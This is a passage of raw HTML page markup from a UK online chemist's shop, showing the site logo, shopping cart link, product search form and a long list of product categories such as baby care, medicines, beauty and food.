eft&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-d5f3109 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop elementor-hidden-tablet_extra elementor-widget elementor-widget-matico-header-group" data-id="d5f3109" data-element_type="widget" data-widget_type="matico-header-group.default">
				<div class="elementor-widget-container">
			        <div class="elementor-header-group-wrapper">
            <div class="header-group-action">

                
                
                
                            <div class="site-header-cart menu">
                        <a class="cart-contents" href="https://allchemists.co.uk/cart/"
           title="View your shopping cart">
                            <span class="count">0</span>
                <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>0.00</bdi></span>                    </a>
                                    </div>
            
            </div>
        </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce60c58 elementor-hidden-tablet elementor-hidden-mobile_extra elementor-hidden-mobile" data-id="ce60c58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c8f061a elementor-widget__width-initial search-layout-style-1 elementor-widget elementor-widget-matico-search" data-id="c8f061a" data-element_type="widget" data-widget_type="matico-search.default">
				<div class="elementor-widget-container">
			            <div class="site-search ajax-search">
                <div class="widget woocommerce widget_product_search">
                    <div class="ajax-search-result d-none"></div>
                    <form role="search" method="get" class="woocommerce-product-search"
                          action="https://allchemists.co.uk/">
                        <label class="screen-reader-text"
                               for="woocommerce-product-search-field-1">Search for:</label>
                        <input type="search"
                               id="woocommerce-product-search-field-1"
                               class="search-field"
                               placeholder="Search products&hellip;"
                               autocomplete="off" value="" name="s"/>
                        <button type="submit"
                                value="Search">Search</button>
                        <input type="hidden" name="post_type" value="product"/>
                                    <div class="search-by-category input-dropdown">
                <div class="input-dropdown-inner matico-scroll-content">
                    <!--                    <input type="hidden" name="product_cat" value="0">-->
                    <a href="#" data-val="0"><span>All category</span></a>
                    <select  name='product_cat' id='product_cat0' class='dropdown_product_cat_ajax'>
	<option value='' selected='selected'>All category</option>
	<option class="level-0" value="amtech">Amtech</option>
	<option class="level-0" value="baby-child">Baby &amp; Child</option>
	<option class="level-1" value="baby-and-toodler-healthcare">&nbsp;&nbsp;&nbsp;Baby And Toodler Healthcare</option>
	<option class="level-1" value="health-monitoring">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="teethers">&nbsp;&nbsp;&nbsp;Teethers</option>
	<option class="level-1" value="weaning">&nbsp;&nbsp;&nbsp;Weaning</option>
	<option class="level-0" value="baby-feeding">Baby Feeding</option>
	<option class="level-0" value="bathing-changing">Bathing &amp; Changing</option>
	<option class="level-0" value="bathroom-toiletries">Bathroom &amp; Toiletries</option>
	<option class="level-1" value="bath-shower">&nbsp;&nbsp;&nbsp;BATH &amp; SHOWER</option>
	<option class="level-1" value="feminine-hygiene">&nbsp;&nbsp;&nbsp;Feminine Hygiene</option>
	<option class="level-1" value="gift-sets">&nbsp;&nbsp;&nbsp;Gift Sets</option>
	<option class="level-1" value="hand-wash-lotion">&nbsp;&nbsp;&nbsp;Hand Wash &amp; Lotion</option>
	<option class="level-1" value="household">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-1" value="shampoo-conditioner">&nbsp;&nbsp;&nbsp;Shampoo &amp; Conditioner</option>
	<option class="level-1" value="shower-gel-body-wash">&nbsp;&nbsp;&nbsp;Shower Gel &amp; Body Wash</option>
	<option class="level-0" value="bathroom-essentials">Bathroom Essentials</option>
	<option class="level-0" value="beauty-skincare">Beauty &amp; Skincare</option>
	<option class="level-1" value="anti-perspirant">&nbsp;&nbsp;&nbsp;Anti-Perspirant</option>
	<option class="level-1" value="bags-storage">&nbsp;&nbsp;&nbsp;Bags / Storage</option>
	<option class="level-1" value="cosmetics">&nbsp;&nbsp;&nbsp;Cosmetics</option>
	<option class="level-1" value="deodorant">&nbsp;&nbsp;&nbsp;Deodorant</option>
	<option class="level-1" value="fragrance">&nbsp;&nbsp;&nbsp;Fragrance</option>
	<option class="level-1" value="hair">&nbsp;&nbsp;&nbsp;Hair</option>
	<option class="level-1" value="manicure-pedicure">&nbsp;&nbsp;&nbsp;Manicure &amp; Pedicure</option>
	<option class="level-1" value="mirrors">&nbsp;&nbsp;&nbsp;Mirrors</option>
	<option class="level-1" value="premium-skincare">&nbsp;&nbsp;&nbsp;Premium Skincare</option>
	<option class="level-1" value="self-tanning">&nbsp;&nbsp;&nbsp;Self Tanning</option>
	<option class="level-1" value="shaving">&nbsp;&nbsp;&nbsp;Shaving</option>
	<option class="level-1" value="skincare">&nbsp;&nbsp;&nbsp;Skincare</option>
	<option class="level-0" value="beauty-accessories">Beauty Accessories</option>
	<option class="level-0" value="brand">Brand</option>
	<option class="level-1" value="beechams">&nbsp;&nbsp;&nbsp;Beechams</option>
	<option class="level-1" value="benylin">&nbsp;&nbsp;&nbsp;Benylin</option>
	<option class="level-1" value="calpol">&nbsp;&nbsp;&nbsp;Calpol</option>
	<option class="level-1" value="careway">&nbsp;&nbsp;&nbsp;Careway</option>
	<option class="level-1" value="lemsip">&nbsp;&nbsp;&nbsp;Lemsip</option>
	<option class="level-1" value="nurofen">&nbsp;&nbsp;&nbsp;Nurofen</option>
	<option class="level-1" value="solpadeine">&nbsp;&nbsp;&nbsp;Solpadeine</option>
	<option class="level-1" value="sudafed">&nbsp;&nbsp;&nbsp;Sudafed</option>
	<option class="level-0" value="consumables">Consumables</option>
	<option class="level-1" value="care-of-hands-feet">&nbsp;&nbsp;&nbsp;Care of Hands &amp; Feet</option>
	<option class="level-1" value="children-consumables">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="devices">&nbsp;&nbsp;&nbsp;Devices</option>
	<option class="level-1" value="female-products">&nbsp;&nbsp;&nbsp;Female Products</option>
	<option class="level-1" value="general-hygiene">&nbsp;&nbsp;&nbsp;General Hygiene</option>
	<option class="level-1" value="glass-plastic-products">&nbsp;&nbsp;&nbsp;Glass/Plastic Products</option>
	<option class="level-1" value="household-essentials">&nbsp;&nbsp;&nbsp;Household Essentials</option>
	<option class="level-2" value="sun-holiday">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun &amp; Holiday</option>
	<option class="level-3" value="insect-repellent">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Insect Repellent</option>
	<option class="level-3" value="luggage-accessories">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Luggage Accessories</option>
	<option class="level-3" value="storage">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Storage</option>
	<option class="level-3" value="sun-lotion-after-sun">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Sun Lotion &amp; After Sun</option>
	<option class="level-3" value="travel-adaptors">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Adaptors</option>
	<option class="level-3" value="travel-essentials">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Travel Essentials</option>
	<option class="level-1" value="incontinence">&nbsp;&nbsp;&nbsp;Incontinence</option>
	<option class="level-1" value="nursing">&nbsp;&nbsp;&nbsp;Nursing</option>
	<option class="level-1" value="oral-hygiene">&nbsp;&nbsp;&nbsp;Oral Hygiene</option>
	<option class="level-1" value="male-products-consumables">&nbsp;&nbsp;&nbsp;Products For Men</option>
	<option class="level-1" value="relief-of-pain">&nbsp;&nbsp;&nbsp;Relief of Pain</option>
	<option class="level-1" value="wound-care">&nbsp;&nbsp;&nbsp;Wound Care</option>
	<option class="level-0" value="cosmetics-toiletries">Cosmetics &amp; Toiletries</option>
	<option class="level-1" value="children-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="gifts">&nbsp;&nbsp;&nbsp;Gifts</option>
	<option class="level-1" value="hair-care">&nbsp;&nbsp;&nbsp;Hair Care</option>
	<option class="level-1" value="hand-body-care">&nbsp;&nbsp;&nbsp;Hand &amp; Body Care</option>
	<option class="level-1" value="intimate-products">&nbsp;&nbsp;&nbsp;Intimate Products</option>
	<option class="level-1" value="make-up">&nbsp;&nbsp;&nbsp;Make-Up</option>
	<option class="level-1" value="male-products">&nbsp;&nbsp;&nbsp;Male Products</option>
	<option class="level-1" value="mouth-hygiene">&nbsp;&nbsp;&nbsp;Mouth Hygiene</option>
	<option class="level-1" value="overall-hygiene">&nbsp;&nbsp;&nbsp;Overall Hygiene</option>
	<option class="level-1" value="pet-supplies">&nbsp;&nbsp;&nbsp;Pet Supplies</option>
	<option class="level-1" value="skin-care-cosmetics-toiletries">&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="sun-care">&nbsp;&nbsp;&nbsp;Sun Care</option>
	<option class="level-0" value="drinks">Drinks</option>
	<option class="level-1" value="energy-sports">&nbsp;&nbsp;&nbsp;Energy &amp; Sports</option>
	<option class="level-0" value="electrical">Electrical</option>
	<option class="level-1" value="beauty">&nbsp;&nbsp;&nbsp;Beauty</option>
	<option class="level-1" value="healthcare">&nbsp;&nbsp;&nbsp;Healthcare</option>
	<option class="level-1" value="household-electrical">&nbsp;&nbsp;&nbsp;Household</option>
	<option class="level-2" value="air-freshner">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Air Freshner</option>
	<option class="level-1" value="male-grooming">&nbsp;&nbsp;&nbsp;Male Grooming</option>
	<option class="level-0" value="food">Food</option>
	<option class="level-1" value="baby-foods-drinks">&nbsp;&nbsp;&nbsp;Baby Foods &amp; Drinks</option>
	<option class="level-1" value="cereal-and-granola">&nbsp;&nbsp;&nbsp;Cereal And Granola</option>
	<option class="level-1" value="cheese">&nbsp;&nbsp;&nbsp;Cheese</option>
	<option class="level-1" value="chocolate-sweets">&nbsp;&nbsp;&nbsp;Chocolate &amp; Sweets</option>
	<option class="level-1" value="cooking-and-inredients">&nbsp;&nbsp;&nbsp;Cooking And Inredients</option>
	<option class="level-1" value="creams">&nbsp;&nbsp;&nbsp;Creams</option>
	<option class="level-1" value="energy-bars">&nbsp;&nbsp;&nbsp;Energy/Protein Bars</option>
	<option class="level-1" value="essential-foods">&nbsp;&nbsp;&nbsp;Essential Foods</option>
	<option class="level-1" value="food-and-beverage">&nbsp;&nbsp;&nbsp;Food and Beverage</option>
	<option class="level-1" value="gluten-free">&nbsp;&nbsp;&nbsp;Gluten Free</option>
	<option class="level-1" value="healthy-chocolate">&nbsp;&nbsp;&nbsp;Healthy Chocolate</option>
	<option class="level-1" value="honey-products">&nbsp;&nbsp;&nbsp;Honey Products</option>
	<option class="level-1" value="low-carbohydrate-food">&nbsp;&nbsp;&nbsp;Low Carbohydrate Food</option>
	<option class="level-1" value="medical-sweets">&nbsp;&nbsp;&nbsp;Medical Sweets</option>
	<option class="level-1" value="mouth-freshner">&nbsp;&nbsp;&nbsp;Mouth Freshner</option>
	<option class="level-1" value="nutritional-drinks">&nbsp;&nbsp;&nbsp;Nutritional Drinks</option>
	<option class="level-1" value="nutritional-food-supplements">&nbsp;&nbsp;&nbsp;Nutritional Food supplements</option>
	<option class="level-1" value="nuts-and-seeds">&nbsp;&nbsp;&nbsp;Nuts And Seeds</option>
	<option class="level-1" value="oil-and-butter">&nbsp;&nbsp;&nbsp;Oil And Butter</option>
	<option class="level-1" value="packaged-coffee-and-tea">&nbsp;&nbsp;&nbsp;Packaged Coffee And Tea</option>
	<option class="level-1" value="pet-food">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-1" value="pickles">&nbsp;&nbsp;&nbsp;Pickles</option>
	<option class="level-1" value="prepared-food">&nbsp;&nbsp;&nbsp;Prepared Food</option>
	<option class="level-1" value="sauce-and-seasoning">&nbsp;&nbsp;&nbsp;Sauce And Seasoning</option>
	<option class="level-1" value="snacks">&nbsp;&nbsp;&nbsp;Snacks</option>
	<option class="level-1" value="spices">&nbsp;&nbsp;&nbsp;Spices</option>
	<option class="level-1" value="sugar-free-diabetic-friendly">&nbsp;&nbsp;&nbsp;Sugar Free (Diabetic Friendly)</option>
	<option class="level-1" value="sweet-goods">&nbsp;&nbsp;&nbsp;Sweet Goods</option>
	<option class="level-1" value="trash-and-recycling">&nbsp;&nbsp;&nbsp;TRASH AND RECYCLING</option>
	<option class="level-1" value="vegetables">&nbsp;&nbsp;&nbsp;Vegetables</option>
	<option class="level-0" value="fragrances">Fragrances</option>
	<option class="level-1" value="for-men">&nbsp;&nbsp;&nbsp;For Men</option>
	<option class="level-1" value="for-women">&nbsp;&nbsp;&nbsp;For Women</option>
	<option class="level-0" value="general-merchandise">General Merchandise</option>
	<option class="level-1" value="automotive-additives">&nbsp;&nbsp;&nbsp;Automotive Additives</option>
	<option class="level-1" value="device">&nbsp;&nbsp;&nbsp;Device</option>
	<option class="level-1" value="hair-removal">&nbsp;&nbsp;&nbsp;Hair Removal</option>
	<option class="level-1" value="kitchen-accessories">&nbsp;&nbsp;&nbsp;Kitchen Accessories</option>
	<option class="level-1" value="pest-control">&nbsp;&nbsp;&nbsp;Pest Control</option>
	<option class="level-1" value="shoe-care">&nbsp;&nbsp;&nbsp;Shoe Care</option>
	<option class="level-1" value="stationary">&nbsp;&nbsp;&nbsp;Stationary</option>
	<option class="level-0" value="health-pharmacy">Health &amp; Pharmacy</option>
	<option class="level-1" value="cbd">&nbsp;&nbsp;&nbsp;CBD</option>
	<option class="level-1" value="e-cigarettes">&nbsp;&nbsp;&nbsp;E-Cigarettes</option>
	<option class="level-1" value="ear-care">&nbsp;&nbsp;&nbsp;Ear Care</option>
	<option class="level-1" value="eco-friendly-biodegradable">&nbsp;&nbsp;&nbsp;Eco Friendly &amp; Biodegradable</option>
	<option class="level-1" value="foot-care-health-pharmacy">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="hand-sanitiser-face-masks">&nbsp;&nbsp;&nbsp;Hand Sanitiser &amp; Face Masks</option>
	<option class="level-1" value="health-monitoring-health-pharmacy">&nbsp;&nbsp;&nbsp;Health &amp; Monitoring</option>
	<option class="level-1" value="home-testing-kits">&nbsp;&nbsp;&nbsp;Home Testing Kits</option>
	<option class="level-1" value="hot-water-bottles-heatables">&nbsp;&nbsp;&nbsp;Hot Water Bottles &amp; Heatables</option>
	<option class="level-1" value="mobility">&nbsp;&nbsp;&nbsp;Mobility</option>
	<option class="level-1" value="pharmacy-essentials">&nbsp;&nbsp;&nbsp;Pharmacy Essentials</option>
	<option class="level-1" value="reusable-shopping-bags">&nbsp;&nbsp;&nbsp;Reusable Shopping Bags</option>
	<option class="level-1" value="sexual-health">&nbsp;&nbsp;&nbsp;Sexual Health</option>
	<option class="level-1" value="umbrellas">&nbsp;&nbsp;&nbsp;Umbrellas</option>
	<option class="level-1" value="vitamins-supplements">&nbsp;&nbsp;&nbsp;Vitamins &amp; Supplements</option>
	<option class="level-1" value="winter-apparel">&nbsp;&nbsp;&nbsp;Winter Apparel</option>
	<option class="level-0" value="immune-health-antioxidants">Immune Health &amp; Antioxidants</option>
	<option class="level-0" value="medicines-vitamins">Medicines &amp; Vitamins</option>
	<option class="level-1" value="allergy">&nbsp;&nbsp;&nbsp;Allergy</option>
	<option class="level-2" value="by-mouth">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;By Mouth</option>
	<option class="level-2" value="eyes-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-2" value="nasal-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Nasal Care</option>
	<option class="level-2" value="skin-care">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Skin Care</option>
	<option class="level-1" value="antivirals">&nbsp;&nbsp;&nbsp;Antivirals</option>
	<option class="level-1" value="children">&nbsp;&nbsp;&nbsp;Children</option>
	<option class="level-1" value="cough-cold-flu">&nbsp;&nbsp;&nbsp;Cough, Cold &amp; Flu</option>
	<option class="level-1" value="dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="diabetes">&nbsp;&nbsp;&nbsp;Diabetes</option>
	<option class="level-1" value="ears-nose-and-throat">&nbsp;&nbsp;&nbsp;Ears, Nose and Throat</option>
	<option class="level-1" value="eye-care">&nbsp;&nbsp;&nbsp;Eye Care</option>
	<option class="level-1" value="foot-care">&nbsp;&nbsp;&nbsp;Foot Care</option>
	<option class="level-1" value="fungal">&nbsp;&nbsp;&nbsp;Fungal</option>
	<option class="level-1" value="headache-and-migraine">&nbsp;&nbsp;&nbsp;Headache and Migraine</option>
	<option class="level-1" value="herbal">&nbsp;&nbsp;&nbsp;Herbal</option>
	<option class="level-1" value="homeopathic">&nbsp;&nbsp;&nbsp;Homeopathic</option>
	<option class="level-1" value="medicated-hair-skin-care">&nbsp;&nbsp;&nbsp;Medicated Hair &amp; Skin Care</option>
	<option class="level-1" value="other-medicines">&nbsp;&nbsp;&nbsp;Other Medicines</option>
	<option class="level-1" value="pain-relief">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="rectal">&nbsp;&nbsp;&nbsp;Rectal</option>
	<option class="level-1" value="sleeping-aids">&nbsp;&nbsp;&nbsp;Sleeping Aids</option>
	<option class="level-1" value="smoking">&nbsp;&nbsp;&nbsp;Smoking</option>
	<option class="level-1" value="stomach">&nbsp;&nbsp;&nbsp;Stomach</option>
	<option class="level-1" value="thrush">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-2" value="male-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Male Thrush</option>
	<option class="level-2" value="oral-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Oral Thrush</option>
	<option class="level-2" value="vaginal-thrush">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;Vaginal Thrush</option>
	<option class="level-1" value="travel">&nbsp;&nbsp;&nbsp;Travel</option>
	<option class="level-1" value="vitamins-medicine">&nbsp;&nbsp;&nbsp;Vitamins</option>
	<option class="level-0" value="nursery-sleep">Nursery &amp; Sleep</option>
	<option class="level-0" value="optical-dental">Optical &amp; Dental</option>
	<option class="level-1" value="dental-optical-dental">&nbsp;&nbsp;&nbsp;Dental</option>
	<option class="level-1" value="glasses-accessories">&nbsp;&nbsp;&nbsp;Glasses Accessories</option>
	<option class="level-1" value="reading-glasses">&nbsp;&nbsp;&nbsp;Reading Glasses</option>
	<option class="level-0" value="pregnancy-care">Pregnancy Care</option>
	<option class="level-0" value="sexual-wellbeing">Sexual Wellbeing</option>
	<option class="level-0" value="soothers">Soothers</option>
	<option class="level-0" value="supermarket">Supermarket</option>
	<option class="level-1" value="pet-food-supermarket">&nbsp;&nbsp;&nbsp;Pet Food</option>
	<option class="level-0" value="toys">Toys</option>
	<option class="level-0" value="treatments">Treatments</option>
	<option class="level-1" value="acid-reflux">&nbsp;&nbsp;&nbsp;Acid Reflux</option>
	<option class="level-1" value="acne">&nbsp;&nbsp;&nbsp;Acne</option>
	<option class="level-1" value="altitude-sickness">&nbsp;&nbsp;&nbsp;Altitude Sickness</option>
	<option class="level-1" value="anti-malaria">&nbsp;&nbsp;&nbsp;Anti Malaria</option>
	<option class="level-1" value="asthma">&nbsp;&nbsp;&nbsp;Asthma</option>
	<option class="level-1" value="blood-pressure">&nbsp;&nbsp;&nbsp;Blood Pressure</option>
	<option class="level-1" value="chlamydia">&nbsp;&nbsp;&nbsp;Chlamydia</option>
	<option class="level-1" value="cold-sores">&nbsp;&nbsp;&nbsp;Cold Sores</option>
	<option class="level-1" value="contraceptive-pill">&nbsp;&nbsp;&nbsp;Contraceptive Pill</option>
	<option class="level-1" value="cystitis">&nbsp;&nbsp;&nbsp;Cystitis</option>
	<option class="level-1" value="dental-problems">&nbsp;&nbsp;&nbsp;Dental Problems</option>
	<option class="level-1" value="ear-infections">&nbsp;&nbsp;&nbsp;Ear Infections</option>
	<option class="level-1" value="eczema-dry-skin">&nbsp;&nbsp;&nbsp;Eczema &amp; Dry Skin</option>
	<option class="level-1" value="emergency-contraception">&nbsp;&nbsp;&nbsp;Emergency Contraception</option>
	<option class="level-1" value="erectile-dysfunction-treatment">&nbsp;&nbsp;&nbsp;Erectile Dysfunction Treatment</option>
	<option class="level-1" value="genital-herpes">&nbsp;&nbsp;&nbsp;Genital Herpes</option>
	<option class="level-1" value="hair-loss">&nbsp;&nbsp;&nbsp;Hair Loss</option>
	<option class="level-1" value="hay-fever">&nbsp;&nbsp;&nbsp;Hay Fever</option>
	<option class="level-1" value="insomnia-jet-lag">&nbsp;&nbsp;&nbsp;Insomnia &amp; Jet Lag</option>
	<option class="level-1" value="migraine">&nbsp;&nbsp;&nbsp;Migraine</option>
	<option class="level-1" value="pain-relief-treatment">&nbsp;&nbsp;&nbsp;Pain Relief</option>
	<option class="level-1" value="period-delay">&nbsp;&nbsp;&nbsp;Period Delay</option>
	<option class="level-1" value="period-pain">&nbsp;&nbsp;&nbsp;Period Pain</option>
	<option class="level-1" value="premature-ejaculation">&nbsp;&nbsp;&nbsp;Premature Ejaculation</option>
	<option class="level-1" value="rosacea-treatment">&nbsp;&nbsp;&nbsp;Rosacea Treatment</option>
	<option class="level-1" value="smoking-cessation">&nbsp;&nbsp;&nbsp;Smoking Cessation</option>
	<option class="level-1" value="thrush-treatment">&nbsp;&nbsp;&nbsp;Thrush</option>
	<option class="level-1" value="travellers-diarrhoea">&nbsp;&nbsp;&nbsp;Travellers&#8217; Diarrhoea</option>
	<option class="level-1" value="unwanted-facial-hair">&nbsp;&nbsp;&nbsp;Unwanted Facial Hair</option>
	<option class="level-1" value="weight-loss">&nbsp;&nbsp;&nbsp;Weight Loss</option>
	<option class="level-0" value="uncategories">Uncategories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
</select>
                    <div class="list-wrapper matico-scroll">
                        <ul class="matico-scroll-content">
                            <li class="d-none">
                                <a href="#" data-val="0">All category</a></li>
                            	<li class="cat-item cat-item-677"><a class="pf-value" href="https://allchemists.co.uk/product-category/amtech/" data-val="amtech" data-title="Amtech" >Amtech</a>
</li>
	<li class="cat-item cat-item-585"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/" data-val="baby-child" data-title="Baby &amp; Child" >Baby &amp; Child</a>
<ul class='children'>
	<li class="cat-item cat-item-656"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/baby-and-toodler-healthcare/" data-val="baby-and-toodler-healthcare" data-title="Baby And Toodler Healthcare" >Baby And Toodler Healthcare</a>
</li>
	<li class="cat-item cat-item-588"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/health-monitoring/" data-val="health-monitoring" data-title="Health &amp; Monitoring" >Health &amp; Monitoring</a>
</li>
	<li class="cat-item cat-item-592"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/teethers/" data-val="teethers" data-title="Teethers" >Teethers</a>
</li>
	<li class="cat-item cat-item-594"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-child/weaning/" data-val="weaning" data-title="Weaning" >Weaning</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-586"><a class="pf-value" href="https://allchemists.co.uk/product-category/baby-feeding/" data-val="baby-feeding" data-title="Baby Feeding" >Baby Feeding</a>
</li>
	<li class="cat-item cat-item-587"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathing-changing/" data-val="bathing-changing" data-title="Bathing &amp; Changing" >Bathing &amp; Changing</a>
</li>
	<li class="cat-item cat-item-607"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/" data-val="bathroom-toiletries" data-title="Bathroom &amp; Toiletries" >Bathroom &amp; Toiletries</a>
<ul class='children'>
	<li class="cat-item cat-item-660"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/bath-shower/" data-val="bath-shower" data-title="BATH &amp; SHOWER" >BATH &amp; SHOWER</a>
</li>
	<li class="cat-item cat-item-609"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/feminine-hygiene/" data-val="feminine-hygiene" data-title="Feminine Hygiene" >Feminine Hygiene</a>
</li>
	<li class="cat-item cat-item-610"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/gift-sets/" data-val="gift-sets" data-title="Gift Sets" >Gift Sets</a>
</li>
	<li class="cat-item cat-item-611"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/hand-wash-lotion/" data-val="hand-wash-lotion" data-title="Hand Wash &amp; Lotion" >Hand Wash &amp; Lotion</a>
</li>
	<li class="cat-item cat-item-612"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/household/" data-val="household" data-title="Household" >Household</a>
</li>
	<li class="cat-item cat-item-613"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shampoo-conditioner/" data-val="shampoo-conditioner" data-title="Shampoo &amp; Conditioner" >Shampoo &amp; Conditioner</a>
</li>
	<li class="cat-item cat-item-614"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-toiletries/shower-gel-body-wash/" data-val="shower-gel-body-wash" data-title="Shower Gel &amp; Body Wash" >Shower Gel &amp; Body Wash</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-608"><a class="pf-value" href="https://allchemists.co.uk/product-category/bathroom-essentials/" data-val="bathroom-essentials" data-title="Bathroom Essentials" >Bathroom Essentials</a>
</li>
	<li class="cat-item cat-item-595"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/" data-val="beauty-skincare" data-title="Beauty &amp; Skincare" >Beauty &amp; Skincare</a>
<ul class='children'>
	<li class="cat-item cat-item-661"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/anti-perspirant/" data-val="anti-perspirant" data-title="Anti-Perspirant" >Anti-Perspirant</a>
</li>
	<li class="cat-item cat-item-596"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/bags-storage/" data-val="bags-storage" data-title="Bags / Storage" >Bags / Storage</a>
</li>
	<li class="cat-item cat-item-599"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/cosmetics/" data-val="cosmetics" data-title="Cosmetics" >Cosmetics</a>
</li>
	<li class="cat-item cat-item-657"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/deodorant/" data-val="deodorant" data-title="Deodorant" >Deodorant</a>
</li>
	<li class="cat-item cat-item-598"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/fragrance/" data-val="fragrance" data-title="Fragrance" >Fragrance</a>
</li>
	<li class="cat-item cat-item-600"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/hair/" data-val="hair" data-title="Hair" >Hair</a>
</li>
	<li class="cat-item cat-item-601"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/manicure-pedicure/" data-val="manicure-pedicure" data-title="Manicure &amp; Pedicure" >Manicure &amp; Pedicure</a>
</li>
	<li class="cat-item cat-item-602"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/mirrors/" data-val="mirrors" data-title="Mirrors" >Mirrors</a>
</li>
	<li class="cat-item cat-item-604"><a class="pf-value" href="https://allchemists.co.uk/product-category/beauty-skincare/premium-skincare/" data-val="premium-skincare" data-title="Premium Skincare" >Premium Skincare</a>
</li>
